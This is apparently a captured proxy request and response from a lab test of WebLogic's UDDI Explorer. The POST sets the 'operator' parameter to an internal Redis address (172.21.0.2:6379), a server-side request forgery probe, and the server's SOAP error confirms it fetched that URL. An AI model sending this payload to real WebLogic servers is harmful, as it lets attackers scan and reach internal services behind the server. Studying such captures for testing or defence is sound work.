 Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.15.50:7001
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.15.50:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://192.168.15.50:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm
.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services
.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
9yJmnQZG4zpnnJJpRQBrzHnOTCWwVYdnTLnMO5QlwCVffkX35mHJ!-1517244245
14 Connection: close
15
16 operator=http://172.21.0.2:6379&rdoSearch=name&txtSearchname=
123456&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search
Response
Pretty Raw Hex Render \n
ISO 3166 Geographic Taxonomy
</option>
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value=
"Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XM
L_SoapException: Received a response from
url: http://172.21.0.2:6379 which did not
have a valid SOAP content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)